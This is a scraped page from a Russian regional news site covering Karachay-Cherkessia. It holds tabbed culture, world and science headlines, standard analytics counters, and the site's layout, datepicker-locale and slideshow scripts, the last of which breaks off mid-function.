            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">05-12-2025 07:12</div>
            <p><a href="/news/culture/12923"  class="mar10" id="12923"  rel="pop" title="Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве">Директор Карачаево-Черкесского РЦНК Артём Разин стал победителем в номинации «Открытие года» на Всероссийском съезде в Москве</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_01_18_41_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Артём Разин, директор Карачаево-Черкесского республиканского центра народной культуры, стал победите</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/general.js
body_size: 1684
content:
var w=(jQuery("body").width()-230-240-280-181)/4;

jQuery(document).ready(function() {
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg1").css('left',194+2*w+280+"px");
jQuery(".mrg2").css('left',194+3*w+280+240+"px");




    jQuery(".fancy").fancybox({
    	openEffect	: 'elastic',
    	closeEffect	: 'elastic',
        speedIn:1,
        speedOut:1,


    	helpers : {
    		title : {
    			type : 'inside'
    		}
    	}
    });


                // определяем массивы имен для месяцев и дней недели
                var monthNames = ["января", "февраля", "марта", "апреля", "мая", "июня", "июля", "августа", "сентября", "октября", "ноября", "декабря" ];
                var dayNames= ["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"]

                // создаем новый объект для хранения даты
                var newDate = new Date();

                // извлекаем текущую дату в новый объект
                newDate.setDate(newDate.getDate());

                // выводим день число месяц и год
                jQuery('#Date').html(newDate.getDate() + ' ' + monthNames[newDate.getMonth()] + ' ' + newDate.getFullYear());
                jQuery('#day').html(dayNames[newDate.getDay()]);
});
   var serverDate;
    function timeStart() {
        timestamp = document.getElementById("moscowTime").innerHTML;
        serverDate = parseInt(timestamp) * 1000;
        //setInterval("showTime()",1000);
        setInterval("showTime2()",1000);
    }
    function showTime2()

{
var date = new Date()
var timezone=(date.getTimezoneOffset()-(-180))/60;
var hours;
var minutes;
hours= date.getHours()+timezone;
minutes= date.getMinutes();
  jQuery("#hours").text((  hours < 10 ? "0" : "" ) +  hours);
  jQuery("#min").text((  minutes < 10 ? "0" : "" )+minutes);

}

    function showTime() {
        serverDate = serverDate + 1000;
        date = new Date(serverDate);
        //date.setHours(6);
        var time = date.getHours()-4 + ":" + date.getMinutes();
        var timeWrapper = document.getElementById("moscowTime");
        timeWrapper.innerHTML = time;
        jQuery("#hours").html((  (date.getHours()-4) < 10 ? "0" : "" ) +  (date.getHours()-4));
        jQuery("#min").html((  (date.getMinutes()) < 10 ? "0" : "" ) +  (date.getMinutes()));
    }
    onload = function() {
        timeStart();
    }
/*Изменение размеров централшьного дива*/
function res_col()
{
  jQuery("#leftbox").css({"height":"auto"});
var d = document.getElementById('leftbox');
var d2 = document.getElementById('rightblock');

if(d.clientHeight<=d2.clientHeight && d.clientHeight<1599) jQuery("#leftbox").css({"height":d2.clientHeight});
else  jQuery("#leftbox").css({"height":"auto"});
}

var hash=window.location.hash;
 jQuery(document).ready(function () {

});

/* Всплываюещее окно новостей*/

  jQuery(document).ready(function () {

var $popup_list = jQuery('a[rel$="pop"],a[rel$="pop2"], li[rel$="pop"]')
var $close_list = jQuery('.blockOverlay,#closethiss')
/*             jQuery($popup_list2).click(function(event) {
               event.preventDefault();
      var href2='get_article.php?id='+jQuery(this).attr('id');
(jQuery).fancybox({
	 	'overlayShow'	: true,
				'centerOnScroll'	: true,
				'transitionIn'	: 'none',
				'transitionOut'	: 'none',
                'autoScale':false,
                'width':'800',
                'height':'540',
                'scrolling':'no',
                'showNavArrows':false,
                'autoDimensions':false,
			'href'			: href2


		});

         return false;

         });     */


});

/**/

function getClientWidth()
{
  return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth;
}

function getClientHeight()
{
  return document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientHeight:document.body.clientHeight;
}

      function resize_lof()
      {
       /* для слайдера */

       if(jQuery(window).height()<1100 )
       {
 /*      var nw=jQuery(window).height()-700+"px";
 jQuery(".lof-navigator-outer").css("width",nw);
 jQuery(".lof-navigator>li ").css("width",nw);
 */
 }

      }
      window.onresize = resize_lof;
      resize_lof();



      

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/ru.js
body_size: 657
content:
/* Russian (UTF-8) initialisation for the jQuery UI date picker plugin. */
/* Written by Andrew Stromnov (stromnov@gmail.com). */
( function( factory ) {
  if ( typeof define === "function" && define.amd ) {

    // AMD. Register as an anonymous module.
    define( [ "../widgets/datepicker" ], factory );
  } else {

    // Browser globals
    factory( jQuery.datepicker );
  }
}( function( datepicker ) {

datepicker.regional.ru = {
  closeText: "Закрыть",
  prevText: "&#x3C;Пред",
  nextText: "След&#x3E;",
  currentText: "Сегодня",
  monthNames: [ "Январь","Февраль","Март","Апрель","Май","Июнь",
  "Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь" ],
  monthNamesShort: [ "Янв","Фев","Мар","Апр","Май","Июн",
  "Июл","Авг","Сен","Окт","Ноя","Дек" ],
  dayNames: [ "воскресенье","понедельник","вторник","среда","четверг","пятница","суббота" ],
  dayNamesShort: [ "вск","пнд","втр","срд","чтв","птн","сбт" ],
  dayNamesMin: [ "Вс","Пн","Вт","Ср","Чт","Пт","Сб" ],
  weekHeader: "Нед",
  dateFormat: "dd.mm.yy",
  firstDay: 1,
  isRTL: false,
  showMonthAfterYear: false,
  yearSuffix: "" };
datepicker.setDefaults( datepicker.regional.ru );

return datepicker.regional.ru;

} ) );

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/mod_lofarticlesslideshow/jscript.js
body_size: 3221
content:
/**
 * @version   $Id:  $Revision
 * @package   mootool
 * @subpackage  lofslidernews
 * @copyright Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license   This plugin is dual-licensed under the GNU General Public License and the MIT License 
 */
if( typeof(jQuery) != 'undefined' ){
	jQuery.noConflict();
}
 
 ////
if( typeof(LofArticleSlideshow) == 'undefined' ){
  var LofArticleSlideshow = new Class( {
    initialize:function( _lofmain, options ){
      this.setting = Object.append({
        autoStart     	: true,
        descStyle       : 'sliding',
        mainItemSelector: 'div.lof-main-item',
        navSelector     : 'li' ,
        navigatorEvent  : 'click',
        interval        :  2000,
        auto          	: false,
        navItemsDisplay : 3,
        startItem     	: 0,
        navItemHeight   : 100,
        navItemWidth    : 310,
		descOpacity:1
      }, options || {} );
      this.descriptions = [];
      var eMain      = _lofmain.getElement('.lof-main-wapper');
      var eNavigator = _lofmain.getElement('.lof-navigator-outer .lof-navigator');
      var eNavOuter  = _lofmain.getElement('.lof-navigator-outer');   
      this.currentNo  = 0;
      this.nextNo     = null;
      this.previousNo = null;
      this.fxItems  = []; 
      this.minSize  = 0;
      this.onClick = false;
      if((eMain)!=null){
        this.slides    = eMain.getElements( this.setting.mainItemSelector );
        this.maxWidth  = eMain.getStyle('width').toInt();
        this.maxHeight = eMain.getStyle('height').toInt();
        this.styleMode = this.__getStyleMode();  
        var fx = Object.append({waiting:false, onComplete:function(){ this.onClick=false;   this.slides.setStyle("z-index",0), this.slides[this.currentNo].setStyle("z-index",3); }.bind(this) }, this.setting.fxObject );
        this.slides.each( function(item, index) { 
          item.setStyles( eval('({"'+this.styleMode[0]+'": index * this.maxSize,"'+this.styleMode[1]+'":Math.abs(this.maxSize),"display" : "block"})') );   
          this.fxItems[index] = new Fx.Morph( item,  fx );
		  if( item.getElement(".lof-description") ) {
				this.descriptions[index] = new Fx.Morph(item.getElement(".lof-description"));
				if(index!=0 && (this.descriptions[index])!=null ){
					this.descriptions[index].start({"opacity":0});
				}
			}
				
        }.bind(this) );
        if( this.styleMode[0] == 'opacity' || this.styleMode[0] =='z-index' ){
          this.slides[0].setStyle(this.styleMode[0],'1');
        }
        eMain.addEvents( { 'mouseenter' : this.stop.bind(this),
                     'mouseleave' :function(e){ 
                    if(  this.setting.auto ){
                    this.play( this.setting.interval,'next', true );
                  } }.bind(this) } );
      }
	  
	  if(( _lofmain.getElement(".lof-startstop"))!=null ) {
					_lofmain.getElement(".lof-startstop").addEvent('click', function(){
						if( _lofmain.getElement(".lof-startstop div").hasClass("lof-stop") ){
							this.setting.auto =true;
							this.play( this.setting.interval,'next', true );
							 _lofmain.getElement(".lof-startstop div").removeClass("lof-stop").addClass("lof-start");
						}else {
							this.setting.auto =false;
							this.stop();
							 _lofmain.getElement(".lof-startstop div").removeClass("lof-start").addClass("lof-stop");	
						}
					}.bind(this) );
				} 
         if(  this.setting.auto ){
        	///  this.registerMousewheelHandler( eNavigator ); // allow to use the srcoll
         }
		 // if( this.setting.autoStart ){
			 this.start( this.setting.autoStart, _lofmain );
		// }
		 
      if((eNavigator)!=null && (eNavOuter)!=null ){
        var modes = {
          horizontal : ['margin-left', 'width', 'height', 'navItemWidth', 'navItemHeight'],
          vertical   : ['top', 'height', 'width', 'navItemHeight', 'navItemWidth']
        }
        var mode = ( this.setting.navPos == 'bottom' || this.setting.navPos == 'top' )?'horizontal' : 'vertical'; 
    
        this.navigatorItems = eNavigator.getElements( this.setting.navSelector );
        if( this.setting.navItemsDisplay > this.navigatorItems.length ){
          this.setting.navItemsDisplay = this.navigatorItems.length;  
        }
        
        if((_lofmain.getElement(".lof-bullets"))!=null){
          this.setting.navItemHeight = this.navigatorItems[0].offsetHeight;
          this.setting.navItemWidth  = this.navigatorItems[0].offsetWidth;
        }
        
        this.navigatorSlideSize = this.setting[modes[mode][3]];  
        eNavOuter.setStyle(modes[mode][1], this.setting.navItemsDisplay * this.navigatorSlideSize);
                eNavOuter.setStyle(modes[mode][2], this.setting[modes[mode][4]] );
                
        this.navigatorMode =  modes[mode][0];   
        this.navigatorFx = new Fx.Tween( eNavigator,{transition:Fx.Transitions.Sine.easeInOut,duration:900} );
          
         
        this.navigatorItems.each( function(item,index) {
          item.addEvent( this.setting.navigatorEvent, function(){   
          if( this.onClick ) return ;
            this.jumping( index, true );
            this.setNavActive( index, item ); 
          }.bind(this) ); 
  
            item.setStyles( { 'height' : this.setting.navItemHeight,
                        'width'  : this.setting.navItemWidth} );    
        }.bind(this) );
        // set default setting
        this.currentNo=this.setting.startItem.toInt()>this.slides.length?this.slides.length:this.setting.startItem.toInt();
        this.setNavActive( this.currentNo );
        this.slides.setStyle(this.styleMode[0] ,this.maxSize ).setStyle("z-index",0);
        this.slides[this.currentNo].setStyle(this.styleMode[0] ,this.minSize ).setStyle("z-index",3);
      }
    },
    navivationAnimate:function( currentIndex ) { 
      if (currentIndex <= this.setting.startItem 
        || currentIndex - this.setting.startItem >= this.setting.navItemsDisplay-1) {
          this.setting.startItem = currentIndex - this.setting.navItemsDisplay+2;
          if (this.setting.startItem < 0) this.setting.startItem = 0;
          if (this.setting.startItem >this.slides.length-this.setting.navItemsDisplay) {
            this.setting.startItem = this.slides.length-this.setting.navItemsDisplay;
          }
      }   
      this.navigatorFx.cancel().start( this.navigatorMode,-this.setting.startItem*this.navigatorSlideSize );  
    },
    setNavActive:function( index, item ){
      if((this.navigatorItems)!=null && ( this.navigatorItems[index] )!=null ){ 
        this.navigatorItems.removeClass('active');
        this.navigatorItems[index].addClass('active');  
        this.navivationAnimate( this.currentNo ); 
      }
    },
    __getStyleMode:function(){
      switch( this.setting.direction ){
        case 'opacity': this.maxSize=0; this.minSize=1; return ['opacity','opacity'];
        case 'replace': this.maxSize=0; this.minSize=1; return ['display','display'];
        case 'vrup':    this.maxSize=this.maxHeight;    return ['top','height'];
        case 'vrdown':  this.maxSize=-this.maxHeight;   return ['top','height'];
        case 'hrright': this.maxSize=-this.maxWidth;    return ['left','width'];
        case 'hrleft':
        default: this.maxSize=this.maxWidth; return ['left','width'];
      }
    },
    registerMousewheelHandler:function( element ){ 
      element.addEvents({
        'wheelup': function(e) {
          
          e = new Event(e).cancel(); 
            this.previous(true);
        }.bind(this),
       
        'wheeldown': function(e) {
          e = new Event(e).cancel();
        
          this.next(true);
        }.bind(this)
      } );
    },
    registerButtonsControl:function( eventHandler, objects, isHover ){
      if((objects)!=null && this.slides.length > 1 ){
        for( var action in objects ){ 
          if((this[action.toString()])!=null  && (objects[action])!=null ){
            objects[action].addEvent( eventHandler, this[action.toString()].bind(this, true) );
          }
        }
      }
      return this;  
    },
    start:function( isStart, _lofmain ){
      this.setting.auto = isStart;
      // if use the preload image.
	 var obj =  _lofmain.getElement('.preload');
 
      if( obj ) {
        this.preloadImages(  obj );
      } else {
